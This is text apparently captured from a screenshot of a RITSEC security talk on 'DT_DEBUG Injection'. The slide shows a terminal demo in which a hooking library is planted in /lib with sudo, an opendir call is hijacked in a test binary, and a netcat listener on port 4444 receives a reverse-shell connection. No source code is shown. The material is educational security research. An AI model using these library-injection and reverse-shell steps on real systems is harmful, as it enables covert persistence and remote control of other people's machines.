 1 2 3
14:59:57 Friday, 29 September
50% 47°C Muted
opendir_hook.c: In function 'revshell':
opendir_hook.c:22:26: warning: implicit declaration of function 'inet_addr' [-Wimplicit-function-declaration]
22 | sa.sin_addr.s_addr = inet_addr(REMOTE_ADDR);
| ^~~~~~~~~
(nerelod nerelod)-[~/Projects/RedTools/ubik]
$ ls
bcap.so.2 ls.test opendir_hook.c ubik ubik.c
(nerelod nerelod)-[~/Projects/RedTools/ubik]
$ sudo mv bcap.so.2 /lib/
[sudo] password for nerelod:
(nerelod nerelod)-[~/Projects/RedTools/ubik]
$ ./ls.test
OPENDIR HIJACKED
(nerelod nerelod)-[~/Projects/RedTools/ubik]
$ ldd ls.test
linux-vdso.so.1 (0x00007ffd1571a000)
bcap.so.2 => /usr/lib/bcap.so.2 (0x00007fdf52b41000)
libc.so.6 => /usr/lib/libc.so.6 (0x00007fdf52800000)
libcap.so.2 => /usr/lib/libcap.so.2 (0x00007fdf52b35000)
/lib64/ld-linux-x86-64.so.2 => /usr/lib64/ld-linux-x86-64.so.2 (0x00007fdf52b98000)
(nerelod nerelod)-[~/Projects/RedTools/ubik]
$
Theme: Gruvbox-Material-Dark [GTK2/3]
Icons: Adwaita [GTK2/3]
Terminal: kitty
CPU: 11th Gen Intel i7-1165G7 (8) @ 4.700GHz
GPU: Intel TigerLake-LP GT2 [Iris Xe Graphics]
Memory: 3878MiB / 15844MiB
(nerelod nerelod)-[~]
$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 35362
ls
14:59
2023-09-29
130
Daniel Railic
app.zoom.us is sharing your screen. Stop sharing Hide
Daniel Railic
RITSEC
Security Through Community
DT_DEBUG Injection